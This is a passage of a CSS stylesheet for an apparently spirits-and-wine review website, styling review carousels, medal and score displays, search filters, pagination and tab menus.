	height: 100px;
}

.m-slurp-thumbnail-image {
	height: 100px;
	border: solid 1px #dddddd;
}

/*#endregion*/

/*#region m-swiper region */
.m-review-swiper-container .swiper-wrapper {
	align-items: stretch;
}
.m-review-swiper-container .swiper-slide {
	text-align: center;
	font-size: 18px;
    *
	border: solid 1px black;
    /* Center slide text vertically */
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	/*position: initial!important;*/
	position: relative;
	flex-grow: 2;
	height: auto!important;
}

.m-swiper-bottle-image {
	height: 213px;
	width: 98px;
}

.m-swiper-box {
	/*background-color: white;*/
	display: flex;
	flex-direction: column;
}

.m-swiper-box-menu {
	padding-left: 20px;
	padding-right: 20px;
	max-width: 100%;
	background-color: transparent;
}

.m-swiper-button {
	padding-top: 300px;
}

.m-swiper-button-left {
	position: absolute;
	top: 110px;
	left: 0px;
}

.m-swiper-button-right {
	position: absolute;
	top: 110px;
	right: 0px;
}

.m-swiper-container-box {
	width: 100%;
	height: 215px;
	border-: solid 1px red; /* test */
}

.m-swiper-container-2 {
	width: 100%;
	height: 215px;
	border: solid 1px red;
	padding-top: 10px;
}

.m-swiper-desc-container {
	background-color: transparent;
	padding-top: 12px;
	color: #cccccc;
}

.m-swiper-desc-text-q {
	font: 15px Arial, Helvetica, sans-serif;
	line-height: 20px;
	color: #545554;
	padding-bottom: 12px;
    /*border-bottom: solid 1px #333;*/
}

.m-swiper-footer-container-q {
	height: 45px;
	=background-color: black;
	padding-top: 20px;
	=padding-left: 30px;
	white-space: nowrap;
	display: block;
}

.m-swiper-footer-bottom-border-q {
	border-bottom: 1px solid #999;
	display: none;
}

.m-swiper-slide-menu {
	background: #dddddd;
	width: 145px;
	height: 35px;
}

.m-swiper-slide-tall {
	width: calc(19% - 4px);
	margin-right: 14px;
	/*border: solid 1px #ccc;*/
	display: flex;
	flex-direction: column;
}

@media (max-width:599px) {
	.m-swiper-slide-tall {
		min-width: 45%;
	}
}

.m-swiper-slide-tall-a {
	background-color: white;
	width: 100%;
	display: block;
}

.m-swiper-slide-tall-a-counter {
	position: absolute;
	background-color: #e4aa24;
	color: white;
	height: 20px;
	width: 20px;
	top: 193px;
	right: 0px;
	font-size: 10px;
}

.m-swiper-slide-tall-b {
	background: #fff /*#F1F0EA*/ none repeat scroll 0% 0%;
	font-size: 11px;
	line-height: 14px;
	color: #333;
	text-align: left;
	color: #6B052D;
	padding: 5px 10px;
	box-sizing: border-box;
	display: block;
	white-space: normal;
	width: 100%;
	flex-grow: 2;
	position: absolute;
	height: 100%;
}

.m-swiper-slide-tall-b a {
	color: #6B052D;
	text-decoration: none;
	padding: 28px 0px;
	display: block;
	border: 1px solid #eee;
}

.m-row-margin-home-q:nth-child(1) .m-swiper-slide-tall-b a {
	color: #5C8A91;
}

.m-row-margin-home-q:nth-child(2) .m-swiper-slide-tall-b a {
	color: #545554;
}

.m-row-margin-home-q:nth-child(3) .m-swiper-slide-tall-b a {
	color: #EA7E56;
}

.m-swiper-side-button {
	width: 113px;
	height: 29px;
	padding-top: 7px;
	font: 16px 'open_sans_condensedbold', sans-serif;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	text-align: center;
	color: #fff;
	background: #5d5d5d;
	-webkit-box-shadow: 0 0 5px 3px #202020 inset;
	-moz-box-shadow: 0 0 5px 3px #202020 inset;
	box-shadow: 0 0 5px 3px #202020 inset;
	border: 1px solid #202020;
}

.m-swiper-side-button:hover {
	background-color: #111111;
}

.m-swiper-side-button-active {
	color: #1c1919;
	background: #e4aa23;
	-webkit-box-shadow: 0 0 5px 3px #ac5b06 inset;
	-moz-box-shadow: 0 0 5px 3px #ac5b06 inset;
	box-shadow: 0 0 5px 3px #ac5b06 inset;
	border: 1px solid #ac5b06;
}

.m-swiper-side-button-active:hover {
	background: #e1a426;
	border: 1px solid #9f3f03;
	-webkit-box-shadow: 0 1px 6px 2px #9f3f03 inset;
	-moz-box-shadow: 0 1px 6px 2px #9f3f03 inset;
	box-shadow: 0 1px 6px 2px #9f3f03 inset;
}

.m-swiper-side-button-link {
	text-decoration: none;
}

.m-swiper-side-more-reviews-link {
	color: #cccccc;
	text-decoration: none;
	font: 15px/20px Arial, Helvetica, sans-serif;
	float: right;
	padding-right: 7px;
	padding-top: 10px;
	padding-bottom: 10px;
}

.m-swiper-side-more-reviews-link:hover {
	color: white;
}

.m-swiper-sidebar-container-q {
	padding-top: 5px;
	display: none;
	vertical-align: top;
	width: 115px;
	background-color: black;
	white-space: nowrap;
}

.m-swiper-sidebar-table-row-q {
	order: 2;
}

.m-swiper-sidebar-table-row-q > .m-swiper-sidebar-text-container-q {
	display: flex;
	flex-direction: column-reverse;
}

.m-top-rated-break-q {
	display: none;
}

/*#endregion*/

/*#region m-table region*/

.m-table-row {
	display: table-row;
}

.m-table-cell {
	display: table-cell;
	vertical-align: top;
}

/*#endregion*/

/*#region m-top-group region*/

.m-top-group-item-container {
	padding-left: 5px;
	padding-right: 15px;
	padding-top: 20px;
	padding-bottom: 40px;
}

.m-top-group-rating {
	font-weight: bold;
	padding-bottom: 20px;
}

.m-top-group-learn-more-link {
	margin-top: 25px;
}

/*#endregion*/

/*#region m-content-box region */

.m-content-box {
	border-left: solid 1px #999999;
	border-bottom: solid 1px #999999;
	border-right: solid 1px #999999;
	background-color: white;
}

.m-content-box-heading-q {
	order: 1;
	min-height: 27px;
	background-color: #545554;
	background-color: transparent;
	color: #545554;
	padding-bottom: 10px;
	margin-bottom: 10px;
	    /*padding-top: 19px;
	    padding-left: 29px;*/
	   /* border-top: 1px solid #999;
	    border-left: 1px solid #999;
	    border-right: 1px solid #999*/;
	font: 20px/23px 'Poppins', sans-serif;
	font-family: 'Poppins', sans-serif;
	font-weight: 900;
	text-align: left;
	border-bottom: 1px solid #545554;
}

@media (max-width:768px) {
	[action^="/SEARCH"] #divFilterArea ,
	[action*="/ABOUT"] #divAbout .m-content-generic,
	#divKindCountryList,
	#divFilter #divFilterArea {
		overflow: hidden;
		max-height: 0px;
		transition: all .5s ease-in-out 0s;
	}
	
	[action^="/ABOUT"] #divAbout .m-content-generic {
		padding-top: 10px;
	}
	
	#divAbout:hover .m-content-generic,
	#divFilter:hover #divKindCountryList,
	#divFilter:hover #divFilterArea,
	#divFilterHolder:hover #divFilterArea {
		max-height: 2500px!important;
	}
	
	#divAbout .m-content-box-heading-q,
	#divFilter .m-content-box-heading-q,
	[action^="/SEARCH"] #divFilterHolder .m-content-box-heading-q {
		position: relative;
	}
	
	[action^="/SEARCH"] #divFilterHolder .m-content-box-heading-q:after,
	[action*="-CATEGORIES"] #divFilter .m-content-box-heading-q:after,
	[action^="/DRINKIPEDIA"] #divFilter .m-content-box-heading-q:after,
	[action^="/ABOUT"] article:nth-child(2) #divAbout.t-page-about-q .m-content-box-heading-q:after,
	[action^="/ABOUT"] #divFilter .m-content-box-heading-q:after{
		content: '\f078';
		font-family: 'Font Awesome 5 Free';
		position: absolute;
		right: 0;
		top: 5%;
	}
	
	[action*="-CATEGORIES"] #divFilter {
		max-height: 40px;
		overflow: hidden;
		transition: all .5s ease-in-out 0s;
	}
	
	[action*="-CATEGORIES"] #divFilter:hover {
		max-height: 1000px;
	}
}

.m-content-box-heading-sub-q {
	display: block;
	color: red;
	text-decoration: none;
	padding: 0 32px;
	background: #ebebeb;
	-pie-background: #ebebeb;
	min-height: 27px;
	padding-top: 19px;
	padding-bottom: 10px;
	font: 20px/23px 'Poppins', sans-serif;
}

.modal-content .m-content-box-heading-q {
	padding: 20px 10px;
}

.modal {
	z-index: 9999999!important;
}

#divModal[style*="block"] {
	display: flex!important;
	justify-content: center;
	align-content: center;
	padding: 0px;
}
/*#endregion*/

/*#region m-preview region */

.m-preview-bottle-container {
	padding-right: 20px;
}

.m-preview-bottle-info-q {
	display: none;
	text-align: center;
	padding-right: 25px;
}

.m-preview-bottle-points {
	margin-left-: 25px;
}

.m-preview-display-inline {
	display: inline;
}

.m-preview-footer-small {
	padding-top: 5px;
	font-size: 10px;
	line-height: 12px;
}

.m-preview-item-container {
	display: flex;
	margin-bottom: 30px;
	border-bottom: 1px dashed #ccc;
	padding-bottom: 20px;
}

.m-preview-link-container {
	text-decoration: none;
}

.m-preview-link-full-container-mobile {
	white-space: nowrap;
	padding-left: 20px;
}

.m-preview-link-full-review {
	font: 12px/22px Arial,Helvetica, sans-serif;
	font-weight: bold;
	color: #6B052E;
	text-decoration: none;
}

.m-preview-link-full-review-container {
	margin-top: 12px;
}

.m-preview-link-image {
	
}

.m-preview-list-container {
	margin-top: 20px;
	padding-top: 15px;
	padding-left: 5px;
	padding-right: 15px;
}

.m-preview-more-additional-q {
	display: block;
}

.m-preview-more-container {
	color: #6b052e;
	font-weight: 700;
	margin-top: 8px;
	font-size: 12px;
	padding-right: 25px;
	text-align: center;
}

.m-preview-more-additional-q {
	display: block;
}

.m-preview-points-container {
	padding-right: 20px;
}

.m-preview-points-shadow-q {
	-webkit-box-shadow: 0px 30px 40px -25px rgba(0, 0, 0, 1);
	-moz-box-shadow: 0px 30px 40px -25px rgba(0, 0, 0, 1);
	box-shadow: 0px 30px 40px -25px rgba(0, 0, 0, 1);
}

.m-preview-text-container {
	float: left;
	width: -webkit-calc(100% - 125px);
	width: -moz-calc(100% - 125px);
	width: calc(100% - 125px);
	min-height: 215px;
}

.m-preview-title-1 {
	font-weight: bold;
	color: #6b052e;
	font-size: 18px;
	padding-bottom: 2px;
}

.m-preview-title-2 {
	margin-bottom: 5px;
	font-weight: bold;
	color: #333000;
	font-size: 14px;
}

@media (max-width:550px) {
	.m-preview-item-container {
		display: flex;
		flex-direction: column;
	}
	
}
/*#endregion*/

/*#region m-review region */

.m-review-about-page-link {
	text-decoration: none;
	color: black;
}

.m-review-about-page-link:hover .m-review-about-page-link-container {
	background-color: #ddd;
}

.m-review-about-page-link-container {
	text-align: center;
	background-color: #eee;
	font-weight: bold;
}

.m-review-about-page-link-heading {
	padding-top: 3px;
}

.m-review-archive-bands {
	color: #221E1F;
	text-align: center;
	font: 27px/30px Arial;
	font-weight: bold;
	padding-top: 7px;
}

.m-review-archive-brand {
	color: #aa1c68;
	text-align: center;
	font: 33px/36px 'open_sans_condensedbold',sans-serif;
	padding-right: 8px;
	margin: 0;
	padding-top: 35px;
}

.m-review-archive-info {
	text-align: center;
	font: 20px/23px 'open_sans_condensedbold',sans-serif;
	padding-bottom: 35px;
}

.m-review-archive-text-q {
	height: 185px;
}

.m-review-archive-medal {
	color: #DE9C2C;
	text-align: center;
	font: 27px/30px Arial;
	font-weight: bold;
	padding-top: 24px;
}

.m-review-box-left-q {
	margin-left: 0px;
	margin-right: 15px;
}

.m-review-box-right-q {
	margin-left: 15px;
	margin-right: 0px;
}

.m-review-box-full-q {
	margin-left: 0px;
	margin-right: 0px;
	border: 0px;
}

.m-review-box-full-q * {
	z-index: 2;
}

[action^="/HOME"] .m-review-box-full-q h2 {
	text-transform: uppercase;
}

.m-review-catg-desc-image-container {
	float: left;
	padding-left: 5px;
	margin-right: 15px;
	margin-bottom: 10px;
	margin-top: 5px;
}

.m-review-catg-desc-image-q {
	width: 125px;
	border: solid 1px black;
}

.m-review-catg-desc-image-text-q {
	text-align: center;
	font-weight: bold;
	background-color: black;
	width: 115px;
	padding-left: 5px;
	padding-right: 5px;
	color: white;
	border: solid 1px black;
	margin-top: -3px;
}

.m-review-catg-desc-text {
	padding-top: 5px;
	line-height: 24px !important;
	font-size: 14px;
}

.m-review-center-info-text {
	text-align: center;
	font: 20px/23px 'Poppins',sans-serif;
	font-weight: bold;
}

.m-review-center-info-text h3 {
	text-align: center;
	font: 20px/23px 'Poppins',sans-serif;
	margin-bottom: 0;
	font-weight: bold;
}

.m-review-center-pair-icon-container {
	text-align: center;
}

.m-review-center-pair-text {
	font: 24px/27px 'Poppins',sans-serif;
	font-weight: bold;
}

.m-review-center-pair-icons {
	padding-top: 15px;
	padding-bottom: 15px;
}

.m-review-container-q {
	background-color: white;
	display-: table-row;
	height: 100%;
}

.m-review-food-pairing-icon {
	padding-right: 5px;
}

.review-info-container-not-used {
	background-color: white;
}

.m-review-info-container-catg-q {
	min-height: 350px;
	padding: 10px;
	max-height: 450px;
	overflow-y: auto;
}

.m-review-info-text {
	padding: 10px;
	font-size: 14px;
}

.m-review-left-container {
	background-color: white;
	max-width: 250px;
	float-: left;
	width: 26.04%;
	display: table-cell;
	height: 100%;
	vertical-align: top;
}

.m-review-left-heading-q {
	height: 41px; /* fix 43 */
	background-color: white;
	color: black;
	padding-top: 15px;
	padding-left: 22px;
	/*border-top: 1px solid #999;
	border-left: 1px solid #999;
    *
	border-bottom: 1px solid #999; /* fix *!/*/
	font: 20px/23px 'Poppins', sans-serif;
	white-space: nowrap;
	text-align: left;
}

.m-review-left-image-container {
	padding-left: 15px;
	padding-top: 15px;
	padding-right: 15px;
	padding-bottom: 15px;
	background-color: white;
}

.m-review-left-image {
	border: solid 1px black;
	max-height: 389px;
	max-width: 201px;
	width: 100%;
}

.m-review-left-image-container img.m-review-left-image{
	border: 0px;
}

.m-review-medal-container-q {
	-height: 100%;
	-overflow: auto;
	-min-height: 424px;
	padding-left: 10px;
	padding-right: 10px;
}

.m-review-medal-top-q {
	max-height: 70px;
	height: 5vw;
}

.m-review-medal-plaudit {
	padding-top: 30px;
	font-weight: bold;
	font: italic 16px/22px "Poppins", Arial,Helvetica,sans-serif;
	color: #000;
	text-align: center;
}

.m-review-medal-points-q {
	color: #545554;
	text-align: center;
	font: 40px/43px 'Poppins',sans-serif;
}

.m-review-medal-level-q {
	color: #EA7E56;
	text-align: center;
	font: 27px/30px Arial;
	font-weight: bold;
	padding-top: 24px;
}

.m-review-medal-bands {
	color: #221E1F;
	text-align: center;
	font: 27px/30px Arial;
	font-weight: bold;
	padding-top: 7px;
}

.m-review-medal-price {
	color: #545554;
	text-align: center;
	font: 31px/34px 'Poppins',sans-serif;
	padding-top: 29px;
	letter-spacing: -2px;
	letter-spacing: 1pt;
	font-weight: bold;
	margin-bottom: 10px;
}

.m-review-medal-bestbuy {
	color: #221E1F;
	text-align: center;
	font: 27px/30px Arial;
	font-weight: bold;
	padding-top: 7px;
}

.m-review-medal-plaudit {
	padding-top: 20px;
	padding-bottom: 10px;
	font-weight: bold;
	font: italic 16px/22px Arial,Helvetica,sans-serif;
	color: #000;
	text-align: center;
}

.m-review-middle-bottom-container {
	display: none;
	border: solid 1px #999;
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 15px;
}

.m-review-middle-container {
	background-color: white;
	max-width: 430px;
	float-: left;
	width: 44.79%;
	height: 100%;
	display: table-cell;
	vertical-align: top;
}

.m-review-middle-heading {
	height: 41px;
	background-color: white;
	padding-top: 15px;
	color: white;
	/*border-top: 1px solid #999;*/
	text-align: center;
}

.m-review-middle-heading .btn{
	background-color: #545554!important;
	color: #fff!important;
	box-shadow: none!important;
	margin: auto!important;
	display: inline-block;
	float: none;
	border-color: #666!important;
}

.m-review-middle-brand-q {
	=color: #aa1c68;
	text-align: center;
	font: 33px/36px 'Poppins',sans-serif;
	margin-top: 30px;
}

.m-review-right-container {
	background-color: white;
	max-width: 280px;
	float-: left;
	width: 29.16%;
	display: table-cell;
	height: 100%;
	vertical-align: top;
	background-image: url('http://tastings.com/images/gray_gradient.jpg');
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	-moz-box-sizing: border-box;
	background-position: 0 20px;
}

.m-review-right-heading {
	height: 41px;
	background-color: white;
	padding-top: 15px;
	color: red;
	/*border-top: 1px solid #999;
	border-right: 1px solid #999;*/
}

.m-review-testimonials-container {
	background-color: white;
}

.m-review-testimonials-left-quote {
	padding-left: 15px;
	width: 41px;
	padding-right: 10px;
	display: table-cell;
	vertical-align: top;
	background-image: url(./images-new/spirits-open-quote.jpg);
	background-repeat: no-repeat;
	background-position: center top;
}

.m-review-testimonials-right-quote {
	padding-right: 15px;
	width: 41px;
	padding-left: 10px;
	display: table-cell;
	vertical-align: bottom;
	background-image: url(./images-new/spirits-close-quote.jpg);
	background-repeat: no-repeat;
	background-position: center bottom;
}

.m-review-testimonials-left-quote img,
.m-review-testimonials-right-quote img {
	opacity: 0;
}

.m-review-testimonials-text {
	font: italic 16px Arial,Helvetica,sans-serif;
	line-height: 22px;
	color: #666;
	display: table-cell;
	padding-top: 20px;
	padding-bottom: 10px;
}

.m-review-tastings-notes-table-q {
	margin-top: 0px;
	margin-left: 10px;
	margin-right: 15px;
	margin-bottom: 10px;
	border: none;
	font: 20px/23px 'Poppins',sans-serif;
	font-weight: bold;
}

.m-review-tastings-notes-cell-icon {
	width: 40px;
	padding-top: 15px;
	padding-right: 10px;
	vertical-align: middle;
	padding-bottom: 12px;
}

.m-review-tastings-notes-cell-label {
	border-bottom: solid 2px black;
	white-space: nowrap;
	max-width: 150px;
	vertical-align: middle;
}

.m-review-tastings-notes-cell-value {
	border-bottom: solid 2px black;
	width: 100%;
	vertical-align: middle;
	text-align: left;
	font-family: 'Poppins',sans-serif;
	font-weight: normal;
	padding: 10px;
}

.m-review-tastings-notes-top-padding-q {
	height: 10px;
}

.m-review-producer-address {
	margin-top: 25px;
	text-align: center;
	font: 19px/22px 'open_sans_condensedbold',sans-serif;
	min-height: 160px;
}

.m-review-producer-image-container {
	text-align: center;
}

.m-review-producer-image-q {
	border: solid 1px black;
	max-height: 150px;
}

.m-review-producer-image-play-container {
	height: 100%;
	width: 100%;
	opacity: .5;
	top: 0;
	left: 0;
	position: absolute;
	padding: 0;
}

.m-review-producer-image-play-q {
	height: 100%;
	max-height: 150px;
	width: 100%;
	max-width: 225px;
	padding-top: 5px;
	padding-left: 9px;
}

.m-review-producer-link {
	text-decoration: none;
	color: #000000;
}

.m-review-producer-more-container-q {
	min-height: 350px;
	padding-left: 25px;
	overflow-y: auto;
}

.m-review-producer-more-table {
	width: 100%;
	font-size: 14px;
}

.m-review-producer-more-table tr {
	height: 45px;
	border-bottom: solid 1px #ebebeb;
}

.m-review-producer-more-table tr td {
	vertical-align: top;
	padding-top: 14px;
}

.m-review-producer-more-table tr td:first-child {
	white-space: nowrap;
	vertical-align: top;
	padding-top: 14px;
}

.m-review-producer-more-table a {
	text-decoration: none;
	color: black;
}

.m-review-producer-more-table a:hover {
	text-decoration: underline;
}

.m-review-producer-title {
	text-align: center;
	font: 23px/26px 'Poppins',sans-serif;
	height: 28px;
	padding-top: 20px;
	padding-bottom-: 20px;
}

.m-review-expand-container {
	margin-top: -7px;
	margin-right: 10px;
}

.m-review-expand-down-q {
	display: none;
}

.m-review-expand-up-q {
	display: none;
}

.m-review-info-container-q {
	display: block;
}

.m-review-share {
	height: 27px;
	float: right;
	padding-right: 5px;
}

.m-review-share-mobile-q {
	display: none;
}

.m-review-swiper-container {
	/*border-left: 1px solid #999;
    border-right: 1px solid #999;*/
	padding-top: 25px;
	padding-bottom: 25px;
	position: relative;
	order: 4;
}

.m-review-swiper-container-margin-q {
	margin-left: 80px !important;
	margin-right: 80px !important;
}

.m-review-testimonials-row-q {
	display: block;
}

/*#endregion*/

/*#region m-search region */

.m-search-row-container-not-used {
	text-align: center;
}

.m-search-row-single-not-used {
	background-color: beige;
	display: inline-block;
}

.m-search-filter-checkbox {
	width: 19px;
	height: 19px;
	vertical-align: sub;
}

.m-search-filter-checkbox-label {
	width: 190px;
	padding-left: 5px;
}

.m-search-filter-container {
	border-left: solid 1px #999;
	border-right: solid 1px #999;
	border-bottom: solid 1px #999;
}

.m-search-filter-detail {
	padding-top: 20px;
	padding-left: 30px;
	padding-right: 10px;
	padding-bottom: 20px;
}

.m-search-filter-detail-line {
	line-height: 30px;
}

.m-search-filter-radio {
	width: 19px;
	height: 19px;
	vertical-align: sub;
}

.m-search-filter-radio-label {
	width: 95px;
	padding-left: 5px;
	display: inline-block;
	font: 12px/15px Arial, Helvetica, sans-serif;
	color: #000;
	cursor: pointer;
}

.m-search-filter-radio-label-wide {
	width: 190px;
}

.m-search-filter-section h5 {
	background: #ebebeb;
	padding: 14px 10px 11px 32px;
	margin: 0;
	text-transform: uppercase;
	font-family: 'Poppins', sans-serif;
	border-top: solid 1px #999;
}

.m-search-filter-select-all {
	float: right;
	padding-right: 20px;
	padding-left: 5px;
	margin-top: 18px;
}

.m-search-filter-select {
	font-size: 18px;
	width: 228px;
	height: 30px;
	font-weight: 100;
	border-color: #d3d3d3;
	border-style: solid;
	border-width: 1px;
}

.m-search-keyword-button {
	float: left;
	padding: 0;
	margin: 0;
	border: 0;
	cursor: pointer;
	position: relative;
	background: url('/images/bg-btn-02.png') no-repeat;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	overflow: hidden;
	line-height: 0;
}

.m-search-keyword-clear {
	margin-left: 5px;
}

.m-search-keyword-input {
	float: left;
	width: 165px;
	border: solid #d3d3d3;
	border-width: 1px 0 1px 1px;
	font: 16px Arial, Helvetica, sans-serif;
	height: 15px;
	margin: 0;
	padding: 6px 11px 7px;
	-webkit-appearance: none;
	border-radius: 0;
}

.m-search-keyword-radio-container {
	padding-top: 15px;
}

.m-search-keyword-radio-label {
	padding-right: 10px;
}

.m-search-item-bottle {
	width: 98px;
	min-height: 213px;
	border: solid 1px #fff;
	background-color: white;
	margin: 0 auto;
}

.m-search-item-container-q {
	width: 180px;
	min-height: 250px;
	background-color: white;
	display: inline-table;
	margin: 5px;
}

.m-search-item-points-container {
	position: absolute;
	margin-top: -26px;
	margin-left: 77px;
	font: bold 14px/14px Arial, Helvetica, sans-serif;
	color: #fff;
	background: #5C8A91;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	width: 35px;
	height: 30px;
	padding: 5px 0 0;
	-moz-box-shadow: 0 2px 4px rgba(0,0,0,0.35);
	-webkit-box-shadow: 0 2px 4px rgba(0,0,0,0.35);
	box-shadow: 0 2px 4px rgba(0,0,0,0.35);
}

.m-search-item-points-sub {
	display: block;
	padding: 0;
	font-size: 8px;
	line-height: 8px;
}

.m-search-item-text {
	border: none;
	background-color: white;
	min-height: 50px;
	padding-left: 0px;
	padding-right: 0px;
	padding-top: 10px;
	text-align: center;
	font: 14px/16px Arial, Helvetica, sans-serif;
	color: #333;
}

.m-search-nouislider-container {
	width: 258px;
}

.m-search-nouislider-rangedesc-container {
	text-align: center;
	padding-bottom: 10px;
	padding-right: 30px;
}

.m-search-nouislider-ruler-item {
	display: inline-block;
	width: 41px;
	padding-left: 7px;
}

.m-search-nouislider-ruler-container {
	padding-top: 10px;
	font-family: Arial;
	font-size: 12px;
	padding-left: 0px;
}

.m-search-nouislider-slider-container {
	padding-top: 15px;
	padding-left: 10px;
	padding-right: 35px;
}

.m-search-results-bottle-display {
	text-align: center;
	vertical-align: top;
}

.m-search-results-grid-container {
	min-height: 300px;
}

.m-search-results-padding-top {
	padding-top: 20px;
}

.m-search-results-pager {
	display: inline-block;
	padding: 0;
	list-style: none;
	overflow: hidden;
	font: 17px/30px 'Poppins', sans-serif;
}

.m-search-results-pager li {
	float: left;
	margin: 0;
	width: 35px;
	height: 30px;
}

.m-search-results-pager li a {
	text-decoration: none;
	color: #545554;
}

.m-search-results-pager li.active a {
	background: #5C8A91;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	padding: 0 13px;
	display: block;
	text-transform: uppercase;
	text-decoration: none;
	height: 30px;
}

.m-search-results-pager-more-container {
	padding-top: 15px;
	text-align: center;
	height: 35px;
	margin-bottom: 21px;
}

.m-search-results-pager-more-text {
	text-decoration: none;
	text-transform: uppercase;
	font: 17px/30px 'Poppins', sans-serif;
	font-weight: 900;
}

.m-search-results-tools {
	overflow: hidden;
	padding: 13px 14px;
	font: 12px/15px Arial, Helvetica, sans-serif;
	color: #000;
	background: #ebebeb;
	text-align: left;
}

.noUi-connect,
.noUi-handle {
	background-color: #5C8A91;
}

input[type='checkbox'],
input[type='radio'] {
	position: relative;
}


input[type='radio']:before {
	width: 5px;
	z-index: 99999;
    height: 5px;
    border-radius: 15px;
    top: 7px;
    left: 7px;
    position: absolute;
    background-color: #fff;
    content: '';
    visibility: visible;
}

input[type='checkbox']:after,
input[type='radio']:after {
    width: 15px;
    height: 15px;
    border-radius: 15px;
    top: 0px;
    left: 0px;
    position: relative;
    background-color: #ccc;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid white;
}

input[type='checkbox']:checked:after,
input[type='radio']:checked:after {
    width: 15px;
    height: 15px;
    border-radius: 15px;
    top: 0;
    left: 0;
    position: relative;
    background-color: #5C8A91;
    content: '';
    display: inline-block;
    visibility: visible;
    border: 2px solid #eee;
}

input[type='checkbox']:after {
	font-family: 'Font Awesome 5 Free';
	content: '\f0c8';
	font-size: 21px;
	top: -3px;
	left: -3px;
	border-radius: 0px;
	width: 20px;
	height: 20px;
	background-color: #fff!important;
	color: #ccc;
	
}

input[type='checkbox']:checked:after {
	font-family: 'Font Awesome 5 Free';
	content: '\f14a';
	font-size: 21px;
	top: -3px;
	left: -3px;
	border-radius: 0px;
	width: 20px;
	height: 20px;
	background-color: #fff!important;
	color: #5C8A91;
}

/*#endregion*/

/*#region m-sf */

.m-sf-generic-content ul {
	list-style-type: disc;
}

/*#endregion*/

/*#region m-tabs */

.m-tabs-container {
	background-color: #eeeeee;
	width: 100%;
	border-top: solid 1px #ffffff;
	border-bottom: solid 1px #ffffff;
	white-space: nowrap;
}

.m-tabs-link {
	color: #666666;
	font: 18px/21px 'Poppins', sans-serif;
	font-weight: bold;
	text-decoration: none;
	display: inline-table;
	padding-left: 10px;
	padding-right: 10px;
	height: 30px;
	padding-top: 10px;
	text-decoration: none;
}

.m-tabs-link:hover {
	color: #444444;
	background-color: #dddddd;
}

.m-tabs-link-active {
	color: #eeeeee;
	background-color: #111111;
}

.m-tabs-link-active:hover {
	color: #eeeeee;
	background-color: #111111;
}

.m-tabs-menu-animate {
	background: black;
	animation: viewresultsanimation 3s linear infinite;
	-moz-animation: viewresultsanimation 3s linear infinite; /* Firefox */
	-webkit-animation: viewresultsanimation 3s linear infinite; /* Safari and Chrome */
	-o-animation: viewresultsanimation 3s linear infinite; /* Opera */
	color: white;
}

.m-tabs-menu-container-q {
	background-color: #eeeeee;
	display: none;
	top: 55px;
	position: fixed;
	width: 100%;
	border-top: solid 1px #ffffff;
	border-bottom: solid 1px #ffffff;
	z-index: 50000;
}

.m-tabs-menu-link, .m-tabs-year-link, .m-tabs-swiper-menu-link {
	color: #999;
	font: 18px/21px 'Poppins', sans-serif;
	font-weight: 900;
	text-decoration: none;
	display: inline-table;
	padding-left: 10px;
	padding-right: 10px;
	height: 30px;
	padding-top: 10px;
	text-decoration: none;
	white-space: nowrap;
}

.m-tabs-menu-link:hover, .m-tabs-year-link:hover, .m-tabs-swiper-menu-link:hover, .m-tabs-menu-link-active, .m-tabs-year-link-active, .m-tabs-swiper-menu-link-active {
	color: #5C8A91;
	text-decoration: underline;
}

.m-row-margin-home-q:nth-child(2) .m-tabs-menu-link:hover, .m-row-margin-home-q:nth-child(2) .m-tabs-year-link:hover, .m-row-margin-home-q:nth-child(2) .m-tabs-swiper-menu-link:hover, .m-row-margin-home-q:nth-child(2) .m-tabs-menu-link-active, .m-row-margin-home-q:nth-child(2) .m-tabs-year-link-active, .m-row-margin-home-q:nth-child(2) .m-tabs-swiper-menu-link-active {
	color: #545554;
}

.m-row-margin-home-q:nth-child(3) .m-tabs-menu-link:hover, .m-row-margin-home-q:nth-child(3) .m-tabs-year-link:hover, .m-row-margin-home-q:nth-child(3) .m-tabs-swiper-menu-link:hover, .m-row-margin-home-q:nth-child(3) .m-tabs-menu-link-active, .m-row-margin-home-q:nth-child(3) .m-tabs-year-link-active, .m-row-margin-home-q:nth-child(3) .m-tabs-swiper-menu-link-active {
	color: #EA7E56;
}

.m-tabs-menu-link-active:hover, .m-tabs-year-link-active:hover, .m-tabs-swiper-menu-link-active:hover {
	=color: #eeeeee;
    =
	background-color: #333333;
}

.m-tabs-menu-width-auto {
	width: auto;
}

.m-tabs-pre-heading {
	font: 18px/21px 'open_sans_condensedbold', sans-serif;
	padding-left: 5px;
	padding-right: 5px;
	color: #bbbbbb;
}

/*#region m-video*/

.m-video-image-q {
	width: 100%;
}

/*#endregion*/

/*#region pushy*/

.pushy a {
	padding-left: 15px !important;
}

.pushy-link {
	font-size: 15px;
}

.pushy-submenu-link {
	font-size: 15px;
}

.m-pushy {
	margin-top: 55px;
	z-index: 99999;
}

.m-pushy-icon {
	width: 20px;
	border: none;
	margin-right: 5px;
}

/*#endregion*/

.m-holder-footer-small-q {
	display: none;
	padding-left: 25px !important;
}

.m-holder-footer-small-q a {
	color: white;
	text-decoration: none;
}

.m-holder-footer-small-q h4 {
	color: white;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 8px;
	margin-left: 15px;
	font: 21px 'Poppins', sans-serif;
	line-height: 24px;
	letter-spacing: .7px;
}

.m-holder-footer-large-q {
	display: block;
	margin-bottom: 30px;
}

/*#region div id region */

#divTopRatedSwiper-q {
	display: block;
}

#divBestBuysSwiper-q {
	display: none;
}

#divBuyIt2 {
	float: right;
	display: none;
}

/*#endregion*/

/*#region old not used region */

.left-2-not-used {
	width: 640px;
	background-color: red;
	float: left;
}

.left-about-not-used {
	margin-bottom: 25px;
	background-color: wheat;
}

.left-review-list-not-used {
	margin-bottom: 25px;
	background-color: azure;
}

.nav-tabs {
	background-color: lightblue;
	margin-bottom: 15px;
}

.phone-tabs-not-used {
	display: none;
